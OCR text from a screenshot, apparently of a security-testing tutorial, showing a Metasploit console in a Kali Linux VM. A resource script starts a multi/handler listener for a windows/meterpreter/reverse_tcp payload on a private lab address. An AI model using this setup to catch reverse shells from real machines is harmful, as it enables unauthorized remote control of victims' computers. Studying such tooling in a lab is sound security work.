 Kali-Linux-2016.2-vbox-amd64 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Приложения Места Терминал Вт, 10:51 1 en
Терминал
Файл Правка Вид Поиск Терминал Вкладки Справка
Терминал root@kali: ~/Desktop/Meta_scripts
msf exploit(multi/handler) > resource /root/Desktop/Meta_scripts/listener.rc
[*] Processing /root/Desktop/Meta_scripts/listener.rc for ERB directives.
resource (/root/Desktop/Meta_scripts/listener.rc)> use exploit/multi/handler
resource (/root/Desktop/Meta_scripts/listener.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/Desktop/Meta_scripts/listener.rc)> set lhost 10.0.2.4
lhost => 10.0.2.4
resource (/root/Desktop/Meta_scripts/listener.rc)> set lport 5000
lport => 5000
resource (/root/Desktop/Meta_scripts/listener.rc)> run -j
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 10.0.2.4:5000
msf exploit(multi/handler) >
@SECCURITY_TESTING
Ctrl